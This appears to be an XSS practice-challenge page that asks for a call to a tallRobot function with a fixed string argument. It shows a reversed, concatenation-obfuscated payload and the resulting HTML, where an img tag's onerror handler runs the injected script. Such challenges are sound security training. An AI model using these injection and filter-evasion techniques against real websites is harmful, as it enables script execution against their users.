 Challenge: call the tallRobot function with argument ocxzd5fkum (string) by exploiting the XSS vulnerability.
))(esaCrewoLot.'M'+'ukf'+)1+4(+'dzxco'(toboRllat"=rorreno "/
View HTML source View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<img
src="/" onerror="tallRobot('ocxzd'+(4+1)+'fku'+'M'.toLowerCase())"
/>
</body>
</html>